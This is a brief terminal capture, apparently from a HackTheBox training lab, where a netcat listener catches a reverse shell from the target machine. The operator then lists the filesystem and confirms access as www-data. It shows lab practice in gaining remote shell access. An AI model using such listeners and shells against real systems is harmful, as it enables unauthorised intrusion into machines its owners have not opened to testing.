 ┌──(therokdaba㉿kali)-[~/…/Hacking/HackTheBox/StartingPoint/Oopsie]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.217] from (UNKNOWN) [10.10.10.28] 46826
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:58:45 up 43 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
www-data
$